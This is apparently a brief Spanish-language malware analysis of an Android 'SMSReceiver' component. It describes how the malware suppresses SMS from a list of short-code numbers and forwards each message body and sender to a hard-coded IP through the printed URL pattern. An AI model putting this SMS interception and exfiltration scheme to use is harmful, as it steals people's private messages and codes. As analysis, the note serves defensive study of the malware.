 SMSReceiver
1. Se encarga de la lógica del envío de mensajes.
2. Se reservan dos campos; uno para el número del destinatario y otro para el contenido.
3. Sí el SMS provece del número 81083, 3075, 64747, 60999, 63000, 35024, 2052, 7064, 1339, 9903, 2227, 72225,
23333, el broadcast se corta.
4. Establece conexión con 46.166.146.102 y envía el SMS recibido y el número de origen.
1. http://46.166.146.102/?=STR2(cuerpo mensaje)///STR1(número)
 